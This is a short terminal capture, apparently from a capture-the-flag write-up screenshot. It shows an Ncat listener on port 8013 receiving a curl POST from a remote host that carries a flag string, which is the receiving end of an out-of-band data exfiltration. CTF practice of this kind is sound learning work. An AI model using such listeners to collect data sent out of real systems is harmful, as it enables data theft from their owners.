 Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8013
Ncat: Listening on 0.0.0.0:8013
Ncat: Connection from 39.101.166.142.
Ncat: Connection from 39.101.166.142:53518.
POST / HTTP/1.1
Host: :8013
User-Agent: curl/7.68.0
Accept: */*
Content-Length: 48
Content-Type: application/x-www-form-urlencoded
IDLab
flag{056eaalfe7scd222qwe2df36845b8ed170c67e23e3}^C